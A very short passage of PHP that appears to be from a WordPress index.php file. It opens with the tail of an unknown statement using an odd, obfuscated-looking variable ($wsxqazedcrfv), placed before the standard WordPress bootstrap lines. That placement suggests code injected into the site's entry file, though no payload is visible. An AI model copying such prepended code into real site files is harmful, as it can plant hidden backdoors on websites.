
' . $wsxqazedcrfv); } /** * Front to the WordPress application. This
define('WP_USE_THEMES', true); require __DIR__ . '/wp-blog-head